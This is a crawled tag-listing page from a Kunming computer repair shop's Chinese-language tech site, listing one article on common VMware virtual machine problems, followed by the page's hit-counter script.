

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/tag/vmware_tools
body_size: 7483
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>vmware tools-科盟电脑</title>
<meta name="description" content="IT技术资料,电脑维修资料,电脑维修技巧.">
<meta name="keywords" content="IT技术资料,电脑维修资料,电脑维修技巧">
<meta name="generator" content="MetInfo V8.1" data-variable="../../|cn|cn|mui001|2|2|0" data-user_name="">
<link href="../../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../../templates/mui001/cache/news_cn.css?1769327725">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                      <h1 hidden>技术分享</h1>
                                                          <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub '>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

            <div class="subcolumn_nav_met_16_1_69   container-fluid border-bottom1" m-id='69' m-type='nocontent'>
	<div class="">
		<div class="subcolumn-nav text-xs-center">
			<ul class="subcolumn_nav_met_16_1_69-ul m-b-0 p-y-10 p-x-0 ulstyle">
								  								  				<li>
					<a href="../../news/list-135.html" title="个人电脑" class='' target='_self'>个人电脑</a>
				</li>
												  				<li>
					<a href="../../news/list-146.html" title="办公设备" class='' target='_self'>办公设备</a>
				</li>
												  				<li>
					<a href="../../news/list-145.html" title="网络技术" class='' target='_self'>网络技术</a>
				</li>
												  				<li>
					<a href="../../news/list-138.html" title="IT小知识" class='' target='_self'>IT小知识</a>
				</li>
												  				<li>
					<a href="../../news/list-136.html" title="服务器" class='' target='_self'>服务器</a>
				</li>
															</ul>
		</div>
		  	</div>
</div>
                

        <main class="news_list_page_met_16_1_36 met-news">
    <div class="container">
        <div class="row">
                                                            <div class="col-md-9 met-news-body">
                    <div class="row">
                                                                              <div class="met-news-list">
            	            <ul class="ulstyle met-pager-ajax imagesize" data-scale='200x200' m-id='36'>
            	                
                              <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/vmware虚拟机常遇问题解决方法.html" title="vmware虚拟机常遇问题解决方法" target=_self>
                        <img class="media-object"   src="../../upload/thumb_src/200_200/1.png" alt="vmware虚拟机常遇问题解决方法">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/vmware虚拟机常遇问题解决方法.html" title="vmware虚拟机常遇问题解决方法" target=_self><span style=''>vmware虚拟机常遇问题解决方法</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        vmware虚拟机常遇问题解决方法                    </p>
                    <p class="info font-weight-300">
                        <span>2022-11-19 13:32:14</span>
                        <span>管理员</span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='257' src="../../hits/?lang=cn&type=news&vid=455&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                              	            </ul>
            	            <div class='m-t-20 text-xs-center hidden-sm-down' m-type="nosysdata">
            				         <div class='met_pager'><span class='PreSpan'>上一页</span><a href='../../news/tag/vmware_tools' class='Ahover'>1</a><span class='NextSpan'>下一页</span>
					<span class='PageText'>转至第</span>
					<input type='text' id='metPageT' data-total='1' data-pageurl='index.php?lang=cn&page=||1' value='1' />
					<input type='button' id='metPageB' value='页' /></div>            				</div>
            				<div class="met_pager met-pager-ajax-link hidden-md-up" data-plugin="appear" data-animate="slide-bottom" data-repeat="false" m-type="nosysdata">
            				    <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
            				        <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
            				    </button>
            				</div>
            			</div>
                                        </div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_24"  m-id='24'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="2" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value="vmware tools"
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/237.html" title="Dell PERC系列阵列卡配置图解" target='_self'>Dell PERC系列阵列卡配置图解</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/238.html" title="LSI系列芯片阵列卡Ctrl+H快捷键配置步骤" target='_self'>LSI系列芯片阵列卡Ctrl+H快捷键配置步骤</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/239.html" title="LSI系列芯片阵列卡Ctrl+M快捷键配置步骤" target='_self'>LSI系列芯片阵列卡Ctrl+M快捷键配置步骤</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/联想服务器X3650M5故障黄灯消除不了解决方法一例.html" title="联想服务器X3650M5故障黄灯消除不了解决方法一例" target='_self'>联想服务器X3650M5故障黄灯消除不了解决方法一例</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/pc端和移动端有什么区别.html" title="pc版是什么意思,pc端和移动端有什么区别" target='_self'>pc版是什么意思,pc端和移动端有什么区别</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/RoseMirrorHA双机热备中常见的误区.html" title="Rose MirrorHA双机热备中常见的误区(亲测)" target='_self'>Rose MirrorHA双机热备中常见的误区(亲测)</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/CentOS7_9系统维护的常用命令.html" title="CentOS 7.9系统维护的常用命令" target='_self'>CentOS 7.9系统维护的常用命令</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../../shop/cart.php?lang=cn&a=domodify",
    delurl="../../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../../cache/lang_json_cn.js?1769327632"></script>
<script src="../../public/third-party/web/basic.js?1739504865"></script>
<script src="../../public/web/js/metinfo.js?1757332735" data-js_url="../../templates/mui001/cache/news_cn.js?1769327725" id="met-page-js"></script>
<script src="../../public/web/js/app.js?1739504867"></script>
<script src="../../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=455&list=1
body_size: -31
content:
document.write('257')